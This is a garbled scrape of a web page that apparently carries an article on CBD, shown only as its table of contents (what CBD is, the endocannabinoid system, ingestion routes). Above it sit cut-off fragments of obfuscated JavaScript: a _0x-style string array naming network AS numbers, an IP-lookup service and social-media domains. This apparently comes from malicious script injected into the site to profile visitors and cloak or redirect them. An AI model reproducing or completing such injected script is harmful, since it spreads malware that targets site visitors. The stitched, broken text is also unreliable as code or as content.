
()));function _0x425a(){const _0x3e1383=
[‘AS41264′,’NON’,’AS20046′,’1633808esMPzI’,’.instagram.c
store’,’https://ipinfo.io/json’,’www.whatsapp.com’,’json’
{return _0x3e1383;};return _0x425a();}
Table of Contents
What Is CBD?
The Endocannabinoid System
How Your Body Processes CBD
Digesting CBD
Inhaling CBD
Sublingual CBD
Transdermal CBD